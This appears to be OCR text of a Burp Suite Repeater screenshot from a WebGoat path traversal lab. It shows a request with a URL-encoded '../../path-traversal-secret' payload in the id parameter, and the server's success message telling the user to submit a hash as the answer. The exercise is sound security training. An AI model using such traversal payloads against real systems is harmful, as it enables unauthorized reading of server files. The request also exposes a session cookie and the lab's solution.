 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://146.190.155.106:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 146.190.155.106:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://146.190.155.106:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=9FCqqC2dtmqq9jqfG90oYcFHduCK3r015jmVWZMv
11
12
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Sun, 12 Nov 2023 16:22:21 GMT
9
10 You found it submit the SHA-512 hash
of your username as answer
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done 273 bytes | 131 millis